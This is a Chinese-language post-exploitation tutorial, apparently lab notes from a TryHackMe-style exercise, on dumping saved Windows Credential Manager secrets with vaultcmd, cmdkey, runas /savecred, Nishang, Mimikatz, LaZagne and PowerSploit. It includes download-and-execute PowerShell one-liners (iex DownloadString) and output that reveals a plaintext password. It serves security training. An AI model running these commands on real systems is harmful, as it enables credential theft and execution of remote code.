权限:管理员 | 系统 | 用户
描述:凭证管理器是一项 Windows 功能,用于存储网站/应用程序/网络的登录凭证,存在四种凭证类别:
- WEB 凭证
- Windows 凭证: Windows 身份验证信息: NTLM Kerberos
- 通用凭证包含基本的身份验证详细信息
- 基于证书的凭据
访问凭据管理器
控制面板 --> 用户账户 --> 凭据管理器
我们可以使用相关命令来获取 Windows 中存储的凭据:
C:\Users\Administrator>vaultcmd /listCurrently loaded vaults:Vault: Web CredentialsVault Guid:4BF4C442-9B8A-41A0-B380-DD4A704DDB28Location: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28Vault: Windows CredentialsVault Guid:77BC582B-F0A6-4E15-4E80-61736B6F3B29Location: C:\Users\Administrator\AppData\Local\Microsoft\Vault
默认情况下,Windows 存在两个保管库,一个 WEB ,另一个用于 Windows 计算凭证
我们可以使用 VaultCmd /listproperties:"Web Credentials"来查看WEB 凭证保管库中是否有存储的凭证
C:\Users\Administrator>VaultCmd /listproperties:"Web Credentials"Vault Properties: Web CredentialsLocation: C:\Users\Administrator\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28Number of credentials: 1Current protection method: DPAPI
输出保存的凭据:
C:\Users\Administrator>VaultCmd /listcreds:"Web Credentials"Credentials in vault: Web CredentialsCredential schema: Windows Web Password CredentialResource: internal-app.thm.redIdentity: THMUser Saved By: MSEdgeHidden: NoRoaming: Yes

Get-WebCredentials.ps1 (NiShang)
C:\Users\Administrator>powershell -ex bypassWindows PowerShellCopyright (C) Microsoft Corporation. All rights reserved.PS C:\Users\Administrator> Import-Module C:\Tools\Get-WebCredentials.ps1PS C:\Users\Administrator> Get-WebCredentialsUserName Resource Password Properties-------- -------- -------- ----------THMUser internal-app.thm.red Password! {[hidden, False], [applicationid, 00000000-0000-0000-0000-000000000000], [application, MSEdge]}
powershell iex (New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-WebCredentials.ps1"); Get-WebCredentials
RunAS
RunAs 是一个内置的命令行工具,允许在不同用户的权限下运行 Windows 应用程序或工具。
运行方式工具具有可在 Windows 系统中使用的各种命令参数。
/savecred该参数允许您在 Windows 凭据管理器(在“Windows 凭据”部分下)中保存用户的凭据
列出所有的保存的凭证
C:\Users\thm>cmdkey /listCurrently stored credentials:Target: Domain:interactive=thm\thm-localType: Domain PasswordUser: thm\thm-local
C:\Users\thm>runas /savecred /user:THM.red\thm-local cmd.exeAttempting to start cmd.exe as user "THM.red\thm-local" ...
Mimikatz
C:\Users\Administrator>c:\Tools\Mimikatz\mimikatz.exe.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz # privilege::debugPrivilege '20' OKmimikatz # sekurlsa::credman

LaZagne
LaZagne.exe windows

Get-VaultCredential (PowerSploit)
iex (New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-VaultCredential.ps1"); Get-VaultCredential